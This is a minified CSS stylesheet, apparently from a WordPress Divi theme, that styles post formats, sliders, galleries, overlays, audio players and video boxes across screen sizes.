.et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
